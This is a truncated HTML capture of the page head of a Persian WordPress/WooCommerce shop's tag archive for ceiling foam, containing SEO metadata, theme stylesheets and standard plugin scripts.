

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foamtayebi.com/tag/%D8%AE%D8%B1%D8%A8%D8%AF-%D9%81%D9%88%D9%85-%D8%B3%D9%82%D9%81%DB%8C/
body_size: 20068
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://foamtayebi.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های خربد فوم سقفی - برتر فوم طیبی</title>
	<link rel="canonical" href="https://foamtayebi.com/tag/خربد-فوم-سقفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های خربد فوم سقفی - برتر فوم طیبی" />
	<meta property="og:url" content="https://foamtayebi.com/tag/خربد-فوم-سقفی/" />
	<meta property="og:site_name" content="برتر فوم طیبی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/","url":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/","name":"بایگانی‌های خربد فوم سقفی - برتر فوم طیبی","isPartOf":{"@id":"https://foamtayebi.com/#website"},"primaryImageOfPage":{"@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#primaryimage"},"image":{"@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#primaryimage"},"thumbnailUrl":"https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی.jpg","breadcrumb":{"@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#primaryimage","url":"https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی.jpg","contentUrl":"https://foamtayebi.com/wp-content/uploads/2023/10/فوم-سقفی.jpg","width":746,"height":414,"caption":"فروش فوم سقفی"},{"@type":"BreadcrumbList","@id":"https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://foamtayebi.com/"},{"@type":"ListItem","position":2,"name":"خربد فوم سقفی"}]},{"@type":"WebSite","@id":"https://foamtayebi.com/#website","url":"https://foamtayebi.com/","name":"برتر فوم طیبی","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foamtayebi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; خوراک" href="https://foamtayebi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; خوراک دیدگاه‌ها" href="https://foamtayebi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="برتر فوم طیبی &raquo; خربد فوم سقفی خوراک برچسب" href="https://foamtayebi.com/tag/%d8%ae%d8%b1%d8%a8%d8%af-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://foamtayebi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://foamtayebi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://foamtayebi.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://foamtayebi.com/wp-content/uploads/elementor/css/post-5.css?ver=1748344414' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_987488-css' href='https://foamtayebi.com/wp-content/uploads/2023/11/xts-header_987488-1700239180.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://foamtayebi.com/wp-content/uploads/2023/10/xts-theme_settings_default-1698125806.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://foamtayebi.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748344492' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://foamtayebi.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748344534' type='text/css' media='all' />
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://foamtayebi.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://foamtayebi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foamtayebi.com/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foamtayebi.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://foamtayebi.com/wp-content/themes/woodmart/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="theme-color" content="rgb(221,153,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://foamtayebi.com/wp-content/uploads/2023/07/cropped-foam-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
